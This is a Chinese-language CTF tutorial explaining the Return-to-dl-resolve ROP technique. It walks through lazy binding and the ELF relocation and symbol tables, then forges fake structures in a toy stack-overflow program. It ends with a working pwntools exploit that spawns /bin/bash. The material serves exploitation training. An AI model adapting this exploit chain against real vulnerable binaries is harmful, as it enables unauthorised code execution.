
本文首发于合天智汇微信公众号

Author:[moonAgirl](https://github.com/moonAgirl)

本文介绍一种CTF中的高级rop技巧-Return-to-dl-resolve，不久前的0CTF中的babystack和blackhole就用到了这个技巧。  
  
## 预备知识  
在开始本文前希望大家能预先了解一下什么叫延迟绑定(http://pwdme.cc/2017/09/26/lazy-binding-in-detail/)  
  
好了，我们开始  
  
假设存在以下程序：  
  
    //gcc x86.c -fno-stack-protector -m32 -o x86  
    #include <unistd.h>  
    #include <string.h>  
    char gift[0x200];  
    void fun(){  
        char buffer[0x20];  
        read(0,buffer,0x200);  
    }  
    int main(){  
        fun();  
        return 0;  
    }  
  
当程序第一次执行read函数时,先执行  
  
    →  0x804841f <fun+20> call   0x80482e0 <read@plt>  
       ↳       0x80482e0 <read@plt+0> jmp    DWORD PTR ds:0x804a00c <--先跳到0x804a00c指向的地址处执行  
               0x80482e6 <read@plt+6> push 0x0 <---此时入栈的0是JMPREL段（对应 .rel.plt节）的read的Elf32\_Rel的相对偏移,即rel\_offset  
               0x80482eb <read@plt+11>jmp    0x80482d0  
  
程序会跳到0x804a00c指向的地址处执行，第一次调用函数时，0x804a00c中存的就是下一句指令push 0x0的地址0x80482e6  
  
    gef➤  x/x 0x804a00c  
    0x804a00c:    0x080482e6  
  
继续执行，先将0x0压栈，再跳到0x80482d0处执行，0x80482d0处的代码为  
  
    .plt:080482D0 push    ds:dword\_804A004 <---此时入栈的是JMPREL段的基地址  
    .plt:080482D6 jmp     ds:dword\_804A008  
  
0x804a000是got表的起始地址。  
  
GOT表的前三项有特殊含义:  
第一项是.dynamic段的地址，第二个是link\_map的地址，第三个是\_dl\_runtime\_resolve函数的地址，第四项开始就是函数的GOT表了，在这里第一项就是read@got了  
  
    .got.plt:0804A000 \_GLOBAL\_OFFSET\_TABLE\_ dd offset \_DYNAMIC  
    .got.plt:0804A004 dword\_804A004   dd 0; DATA XREF: sub\_80482D0↑r  
    .got.plt:0804A008 dword\_804A008   dd 0; DATA XREF: sub\_80482D0+6↑r  
    .got.plt:0804A00C off\_804A00C dd offset read  ; DATA XREF: \_read↑r  
  
以上代码就相当于执行\_dl\_runtime\_resolve(link\_map,rel\_offset)  
  
rel是个结构体：  
  
    typedef struct  
    {  
      Elf32\_Addr    r\_offset;   /\*  这个值就是got表的虚拟地址 \*/  
      Elf32\_Word    r\_info; /\* .dynsym节区符号表索引 \*/  
    } Elf32\_Rel;  
    #define ELF32\_R\_SYM(val)((val) >> 8)  
    #define ELF32\_R\_TYPE(val)   ((val) & 0xff)  
  
rel结构存在于.rel.plt段中  
  
.rel.plt段基址使用objdump -s -j .rel.plt ./x86命令来查看  
  
\_dl\_runtime\_resolve先根据rel\_offset定位到这个rel结构，再根据r\_info定位到.dynsym节区中的动态链接符号表，符号表由Elf32\_Sym结构表示：  
  
    typedef struct  
    {  
    Elf32\_Word    st\_name;   /\* Symbol name (string tbl index) 这个就是\*/  
    Elf32\_Addr    st\_value;  /\* Symbol value \*/  
    Elf32\_Word    st\_size;   /\* Symbol size \*/  
    unsigned char     st\_info;   /\* Symbol type and binding \*/  
    unsigned char     st\_other;  /\* Symbol visibility under glibc>=2.2 \*/  
    Elf32\_Section     st\_shndx;  /\* Section index \*/  
    } Elf32\_Sym;  
  
.dynsym基地址使用objdump -s -j .dynsym ./x86来获取。  
  
其中第一项st\_name就是其对应的函数名字符串到.dynstr节起始的偏移值。函数定位到Elf32\_Sym结构再根据st\_name定位到.dynstr中的函数名  
  
.dynstr节包含了动态链接的字符，字符串是直接以ASCII码的形式储存的  
  
.dynstr的基地址由objdump -s -j .dynstr ./x86来获得。  
      
    $ objdump -s -j .dynstr ./x86  
      
    ./x86: file format elf32-i386  
      
    Contents of section .dynstr:  
     804821c 006c6962 632e736f 2e36005f 494f5f73  .libc.so.6.\_IO\_s  
     804822c 7464696e 5f757365 64007265 6164005f  tdin\_used.read.\_  
      
    gef➤  x/5s 0x804821c  
    0x804821c:    ""  
    0x804821d:    "libc.so.6"  
    0x8048227:    "\_IO\_stdin\_used"  
    0x8048236:    "read"  
    0x804823b:    "\_\_libc\_start\_main"  
  
最终找到了函数名，程序根据函数名找到函数的真正地址，写入read@got  
  
总结一下第一次调用一个库函数的流程：  
  
    index\_arg(push xx)——>.rel.plt(Elf32\_Rel)——>.dynsym(Elf32\_Sym)——>.dynstr(st\_name)  
  
## 利用思路  
  
事实上，虚拟地址是通过最后一个箭头，即从st\_name得来的，只要我们能够修改这个st\_name就可以执行任意函数。比如把st\_name的内容修改成为"system"。  
  
而index\_arg是我们控制的，我们需要做的是通过一系列操作。把index\_arg可控转化为st\_name可控。  
  
我们需要在一个可写地址上构造一系列伪结构就可以完成利用  
  
##  漏洞利用  
  
就以以下这个程序为例  
  
    //gcc x86.c -fno-stack-protector -m32 -o x86  
    #include <unistd.h>  
    #include <string.h>  
    char gift[0x200];  
    void fun(){  
        char buffer[0x20];  
        read(0,buffer,0x200);  
    }  
    int main(){  
        fun();  
        return 0;  
    }  
  
我们可以在gift中构造我们需要的伪结构  
  
### 1.计算index\_arg控制.rel.plt(Elf32\_Rel)结构体位置  
  
index\_arg是我们直接通过压栈参数进行控制的，使用要伪造的目标地址减去.rel.plt段基地址就是index\_arg的值  
  
    .bss:0804A040 public gift  
    .bss:0804A040 giftdb? ;  
    .bss:0804A041 db? ;  
    .bss:0804A042 db? ;  
      
    $ objdump -s -j .rel.plt ./x86  
    ./x86: file format elf32-i386  
    Contents of section .rel.plt:  
     08048298 0ca00408 07010000 10a00408 07030000  ................  
  
index\_arg = 0x0804A040 - 0x08048298 = 0x1da8  
  
### 2.构造.rel.plt(Elf32\_Rel)控制.dynsym(Elf32\_Sym)  
  
    r\_info的计算方法是  
    1.n = (欲伪造的地址-.dynsym基地址)/0x10  
    2.r\_info = n<<8  
  
    $ objdump -s -j .dynsym ./x86  
      
    ./x86: file format elf32-i386  
      
    Contents of section .dynsym:  
     80481cc 00000000 00000000 00000000 00000000  ................  
  
    n = ((0x0804A040 + 4\*4) - 0x080481cc)/0x10  
    r\_info = n<<8 = 0x1e800  
  
    还需要过#define ELF32\_R\_TYPE(val)   ((val) & 0xff)宏定义，ELF32\_R\_TYPE(r\_info)=7，因此  
    r\_info = 0x1e800 + 0x7 = 0x1e807  
  
### 3.构造.dynsym(Elf32\_Sym)控制.dynstr(st\_name)  
  
    $objdump -s -j .dynstr ./x86  
    ./x86: file format elf32-i386  
    Contents of section .dynstr:  
     804821c 006c6962 632e736f 2e36005f 494f5f73  .libc.so.6.\_IO\_s  
  
    st\_name = (0x0804A040 + 8 + 24) - 0x804821c = 0x1e44  
  
### 4. .dynstr写入system完成利用  
  
直接写入ASCII形式的system即可  
  
最终的gift中排布形式如下  
  


## exp  
  
    from pwn import\*  
    p = process('./x86')  
    #context.log\_level = 'debug'  
    elf = ELF('./x86')  
    gift = 0x0804A040  
      
    payload = 0x28\*'a' + 4\*'a'  
    payload +=  p32(elf.plt['read']) + p32(0x0804840B)  
    payload += p32(0) + p32(gift) + p32(17\*4)  
      
    p.sendline(payload)  
      
    payload = ''  
    payload += p32(0x0804a00c) + p32(0x1e807)  
    payload += p32(0x1e44)\*2  
    payload += p32(0) + p32(0x00000012)\*3  
    payload += 'system\x00\x00'  
    payload += 'system\x00\x00'  
    payload += '/bin/bash\x00'  
      
    p.sendline(payload)  
      
    payload = 0x28\*'a' + 4\*'a'  
    payload += p32(0x080482D0) + p32(0x1da8) + p32(0x0804840B) + p32(gift + 12\*4)  
    p.sendline(payload)  
      
    p.interactive()  
  
  
这个技巧主要用在没有libc.so以及程序中没有输出函数的情况下